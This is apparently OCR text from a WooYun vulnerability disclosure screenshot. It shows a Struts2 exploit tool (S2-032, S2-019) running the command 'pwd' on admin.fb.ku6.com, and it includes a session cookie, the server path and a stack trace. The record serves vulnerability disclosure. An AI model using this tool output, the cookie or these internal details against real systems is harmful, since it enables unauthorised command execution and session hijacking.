 Action: http://admin.fb.ku6.com/feedback/toFindFeedbackList.acti 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-
Cookie: Role=2WWx2AiROzvWUsV4; JSESSIONID=abcNqx3OCLcdg4GsO-8-u 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: pwd 执 行 批量执行cmd.txt
/usr/local/src/resin-3.1.10/buildbin
<html>
<body>
<h1>500 Servlet Exception</h1>
<code><pre>
<script language='javascript' type='text/javascript'>
function show() { document.getElementById('trace').style.display = ''; }
</script>
<a style="text-decoration" href="javascript:show();">[show]</a> java.lang.IllegalStateException: sendError()
forbidden after buffer has
been committed.
<span id="trace" style="display:none">
java.lang.IllegalStateException: sendError() forbidden after buffer has
been committed.
at com.caucho.server.connection.AbstractHttpResponse.sendError(AbstractHttpResponse.java:496)
at org.apache.struts2.dispatcher.Dispatcher.sendError(Dispatcher.java:770)
at org.apache.struts2.dispatcher.Dispatcher.serviceAction(Dispatcher.java:505)
at org.apache.struts2.dispatcher.FilterDispatcher.doFilter(FilterDispatcher.java:395)
at com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:87)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal
(CharacterEncodingFilter.java:96)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:76)
at com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:87)
at com.ku6.feedback.module.login.filter.BackloginFilter.doFilter(BackloginFilter.java:41)
at com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:87)
at org.apache.struts2.dispatcher.ActionContextCleanUp.doFilter(ActionContextCleanUp.java:102)
at com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:87)
at com.caucho.server.webapp.WebAppFilterChain.doFilter(WebAppFilterChain.java:187)
www.wooyun.org